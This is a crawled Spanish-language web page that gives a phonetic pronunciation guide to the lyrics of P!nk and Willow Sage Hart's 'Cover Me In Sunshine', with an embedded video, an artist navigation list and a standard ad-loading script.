

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cancionespronunciacion.com/pink/cover-me-in-sunshine/
body_size: 14011
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cancionespronunciacion-com.png"/>
		<link rel="apple-touch-icon" href="/images/cancionespronunciacion-com.png"/>

        <!-- Title y Description -->

        <title>Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart</title>

        <meta name="description" content=" aff bin drimin of frenli feisesaff gat sou mach taim tu kelyast amaiyen pipol lagenai nou , somdei , wi wilend iven if its far eweiget mi zru einoder dei co...">

        <meta name="keywords" content="pronunciacion">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cancionespronunciacion.com/pink/cover-me-in-sunshine/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart">

        <meta property="og:description" content=" aff bin drimin of frenli feisesaff gat sou mach taim tu kelyast amaiyen pipol lagenai nou , somdei , wi wilend iven if its far eweiget mi zru einoder dei co...">

        <meta property="og:image" content="https://img.youtube.com/vi/vGZhMIXH62M/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart">

        <meta property="og:url" content="https://cancionespronunciacion.com/pink/cover-me-in-sunshine/">

        <meta property="og:site_name" content="cancionespronunciacion.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pronunciacion">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-title" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart">

        <meta name="twitter:description" content=" aff bin drimin of frenli feisesaff gat sou mach taim tu kelyast amaiyen pipol lagenai nou , somdei , wi wilend iven if its far eweiget mi zru einoder dei co...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/vGZhMIXH62M/0.jpg">

        <meta name="twitter:image:alt" content="Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cancionespronunciacion.com/#website", 
		"url": "https://cancionespronunciacion.com", 
		"name": "cancionespronunciacion.com", 
		"description": null, 
		"publisher": { "@id": "https://cancionespronunciacion.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cancionespronunciacion.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pronunciaci\u00f3n de la canci\u00f3n Cover Me In Sunshine - P!nk &amp; Willow Sage Hart",

          "description": " aff bin drimin of frenli feisesaff gat sou mach taim tu kelyast amaiyen pipol lagenai nou , somdei , wi wilend iven if its far eweiget mi zru einoder dei co...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/vGZhMIXH62M\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cancionespronunciacion.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cancionespronunciacion.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cancionespronunciacion.com\/pink\/cover-me-in-sunshine\/"
          },

          
          "articleSection": "pronunciacion",

          
          "url": "https:\/\/cancionespronunciacion.com\/pink\/cover-me-in-sunshine\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cancionespronunciacion.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pronunciacion",

              "item": "https:\/\/cancionespronunciacion.com\/categoria\/pronunciacion"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pronunciaci\u00f3n de la canci\u00f3n Cover Me In Sunshine - P!nk &amp; Willow Sage Hart",

              "item": "https:\/\/cancionespronunciacion.com\/pink\/cover-me-in-sunshine\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2861" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cancionespronunciacion.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2023/">2023</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/24kgoldn/">24kgoldn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-great-big-world/">a great big world</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ac-dc/">ac dc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/adele/">adele</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aimee-carty/">aimee carty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ajr/">ajr</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/amy-winehouse/">amy winehouse</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/anne-marie/">anne marie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aretha-franklin/">aretha franklin</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ariana-grande/">ariana grande</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ashe/">ashe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/atb/">atb</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ava-max/">ava max</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avicii/">avicii</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/backstreet-boys/">backstreet boys</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bastille/">bastille</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bebe-rexha/">bebe rexha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benny-blanco/">benny blanco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benson-boone/">benson boone</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/beyonce/">beyonce</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bill-withers/">bill withers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/billie-eilish/">billie eilish</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/billy-joel/">billy joel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bob-marley/">bob marley</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bruce-springsteen/">bruce springsteen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bruno-mars/">bruno mars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/calvin-harris/">calvin harris</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cardi-b/">cardi b</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cat-janice/">cat janice</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/celine-dion/">celine dion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/charli-xcx/">charli xcx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cheat-codes/">cheat codes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/christina-perri/">christina perri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/clean-bandit/">clean bandit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/connor-price/">connor price</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordelia/">cordelia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/counting-crows/">counting crows</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/creedence-clearwater-revival/">creedence clearwater revival</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cupid/">cupid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/david-bowie/">david bowie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dean-lewis/">dean lewis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/demi-lovato/">demi lovato</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinys-child/">destinys child</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dire-straits/">dire straits</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/disclosure/">disclosure</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/doja-cat/">doja cat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/don-mclean/">don mclean</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/drake/">drake</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dua-lipa/">dua lipa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ed-sheeran/">ed sheeran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/elton-john/">elton john</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eminem/">eminem</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eric-carmen/">eric carmen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/fifty-fifty/">fifty fifty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/foreigner/">foreigner</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/forest-blakk/">forest blakk</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/foster-the-people/">foster the people</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/fun/">fun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gayle/">gayle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/george-ezra/">george ezra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/giveon/">giveon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gucci-mane/">gucci mane</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/harry-styles/">harry styles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/hazbin-hotel/">hazbin hotel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/he-is-we/">he is we</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/imagine-dragons/">imagine dragons</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/james-hype/">james hype</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jason-derulo/">jason derulo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jennifer-lopez/">jennifer lopez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jessie-murph/">jessie murph</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/joe-cocker/">joe cocker</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/joel-corry/">joel corry</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/john-lennon/">john lennon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/john-summit/">john summit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/johnny-cash/">johnny cash</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jonas-brothers/">jonas brothers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jungle/">jungle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/justin-bieber/">justin bieber</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/justin-timberlake/">justin timberlake</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kacey-musgraves/">kacey musgraves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kali-uchis/">kali uchis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/katy-perry/">katy perry</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/khalid/">khalid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kygo/">kygo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lady-gaga/">lady gaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lany/">lany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lil-nas-x/">lil nas x</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/little-mix/">little mix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lizzo/">lizzo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lorde/">lorde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lukas-graham/">lukas graham</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/luke-combs/">luke combs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mabel/">mabel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/machine-gun-kelly/">machine gun kelly</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/maren-morris/">maren morris</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mark-ronson/">mark ronson</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/marshmello/">marshmello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/martin-garrix/">martin garrix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/marvin-gaye/">marvin gaye</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/masked-wolf/">masked wolf</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/max/">max</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/megan-thee-stallion/">megan thee stallion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/meghan-trainor/">meghan trainor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/michael-jackson/">michael jackson</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/miley-cyrus/">miley cyrus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mitski/">mitski</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/morgan-wallen/">morgan wallen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nat-king-cole/">nat king cole</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/natalie-imbruglia/">natalie imbruglia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/natasha-bedingfield/">natasha bedingfield</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navidad/">navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nf/">nf</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/niall-horan/">niall horan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nicki-minaj/">nicki minaj</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nirvana/">nirvana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noah-cyrus/">noah cyrus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/oasis/">oasis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/olivia-rodrigo/">olivia rodrigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/one-direction/">one direction</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/panic-at-the-disco/">panic at the disco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/paul-russell/">paul russell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/paul-woolford/">paul woolford</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/peliculas/">peliculas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pentatonix/">pentatonix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pink-floyd/">pink floyd</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pink/">pink</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/plain-white-ts/">plain white ts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/post-malone/">post malone</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/powfu/">powfu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pretenders/">pretenders</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/queen/">queen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/radiohead/">radiohead</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/red-hot-chili-peppers/">red hot chili peppers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/regard/">regard</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/renee-rapp/">renee rapp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rihanna/">rihanna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rita-ora/">rita ora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ritt-momney/">ritt momney</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/robyn/">robyn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rock-city/">rock city</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sam-smith/">sam smith</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/saweetie/">saweetie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sean-paul/">sean paul</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sebastian-yatra/">sebastian yatra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/selena-gomez/">selena gomez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/selena/">selena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/shakira/">shakira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/shawn-mendes/">shawn mendes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sigala/">sigala</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/silk-city/">silk city</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/smash-mouth/">smash mouth</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/snap/">snap</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sophie-ellis-bextor/">sophie ellis bextor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/stevie-wonder/">stevie wonder</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sting/">sting</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/surfaces/">surfaces</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sza/">sza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/taylor-swift/">taylor swift</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teddy-swims/">teddy swims</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-animals/">the animals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-band/">the band</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-beach-boys/">the beach boys</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-beatles/">the beatles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-chainsmokers/">the chainsmokers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-clash/">the clash</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-kid-laroi/">the kid laroi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-killers/">the killers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-mamas-y-the-papas/">the mamas y the papas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-rolling-stones/">the rolling stones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-weeknd/">the weeknd</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/thirty-seconds-to-mars/">thirty seconds to mars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tiesto/">tiesto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tlc/">tlc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tom-petty/">tom petty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/topic/">topic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/train/">train</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/travis-scott/">travis scott</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/troye-sivan/">troye sivan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/twenty-one-pilots/">twenty one pilots</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/twice/">twice</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/u2/">u2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/usa-for-africa/">usa for africa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/van-morrison/">van morrison</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/whitney-houston/">whitney houston</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/wizkid/">wizkid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/yg-marley/">yg marley</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zayn/">zayn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zedd/">zedd</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pronunciacion">pronunciacion</a>

            
            <span>&gt;</span>

            Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart
        </div>

        

        <article>

            <h1>Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/pronunciacion">pronunciacion</a></span>

                
            </div>

            

            			            <p><iframe src="https://www.youtube.com/embed/vGZhMIXH62M?feature=oembed"></iframe></p> <br/> <p>aff bin drimin of frenli feises<br/>aff gat sou mach taim tu kel<br/>yast amaiyen pipol lagen<br/>ai nou , somdei , wi wil<br/>end iven if its far ewei<br/>get mi zru einoder dei</p> <p>cover mi in sonchain<br/>chaguer mi guit gud taims<br/>tel mi det da guerl es bin espinin sens da bigenin<br/>end ebrizing wil bi olrrai<br/>cover mi in sonchain</p> <p>from a disten , ol dis montein<br/>arr yast som taini jels<br/>walflauers , deir kip livin<br/>wele deir yast estenrin estil<br/>aff bin misein yesterdei<br/>bet guat if ders a berer pleis</p>		<br/>	<br/>		<br/>	<br/> <p>cover mi in sonchain<br/>chaguer mi guit gud taims<br/>tel mi det da guerls bin espinin sens da bigenin<br/>end ebrizing wil bi olrrai</p> <p>cover mi in sonchain<br/>chaguer mi guit gud taims<br/>tel mi det da guerls bin espinin sens da bigenin<br/>end ebrizing wil bi olrrai<br/>cover mi in sonchain</p> <p>la , la , la , la<br/>la , la , la , la</p> <p>cover mi in sonchain<br/>chaguer mi guit gud taims<br/>tel mi det da guerls bin espinin sens da bigenin<br/>end ebrizing wil bi olrrai<br/>cover mi in sonchain</p> <p>¡Gracias por sumergirte en la pronunciación de «Cover Me In Sunshine» de P!nk y Willow Sage Hart con nosotros! Confiamos en que nuestra guía te haya facilitado captar la esencia y alegría de esta melodía. Sigue practicando y vuelve por más consejos de pronunciación y música. ¡Tu dedicación a perfeccionar tu pronunciación nos inspira!</p> <br/>  <!---tag:P!nk &amp; Willow Sage Hart--->							<img src="https://img.youtube.com/vi/vGZhMIXH62M/0.jpg" loading="lazy" async="true" alt="Pronunciación de la canción Cover Me In Sunshine - P!nk &amp;amp; Willow Sage Hart">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#8defe4f9e8e1eee5f8f5cdf4ece5e2e2a3e8fe"><span class="__cf_email__" data-cfemail="b5d7dcc1d0d9d6ddc0cdf5ccd4dddada9bd0c6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
